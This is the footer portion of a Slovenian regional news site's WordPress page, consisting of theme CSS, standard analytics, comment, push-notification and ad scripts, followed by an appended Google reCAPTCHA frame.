	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T05:18:29+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69818c2d117b1
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026020548" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026020548" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"prevara-sms\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69818c2d11a29"></textarea>
						<div id="td_live_css_uid_1_69818c2d11a29" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69818c2d11a29');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69818c2d11a29");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 226
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W4GGUOTtdnyxkmV_OTTJXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770097716855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>